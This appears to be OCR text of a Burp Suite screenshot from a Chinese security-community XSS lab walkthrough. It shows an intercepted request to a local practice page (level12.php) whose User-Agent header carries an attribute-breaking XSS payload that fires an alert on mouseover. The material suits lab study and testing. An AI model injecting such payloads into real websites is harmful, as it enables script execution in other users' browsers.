 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
GET /xss//level12.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: 8888" type="text" onmouseover="alert(666)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/xss//level11.php?keyword=good%20job!
Connection: close
Upgrade-Insecure-Requests: 1
先知安全技术社区
? < + > Type a search term
英